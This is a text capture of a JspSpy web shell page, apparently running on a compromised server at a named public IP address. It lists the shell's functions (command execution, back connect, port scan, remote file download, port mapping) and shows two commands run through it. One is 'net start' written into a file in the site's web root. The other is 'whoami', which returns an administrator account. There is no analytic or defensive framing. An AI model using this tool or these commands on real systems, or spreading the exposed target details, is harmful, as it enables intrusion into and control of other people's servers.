 http://101.95.48.76/foot.jsp
JspSpy Private Codz By -...
101.95.48.76 (172.16.141.113) | copy JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Other
s | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/iShanghai/iShanghai/WebRoot_iShanghai/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c whoami Execute
win-9h6qatrky81\administrator
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.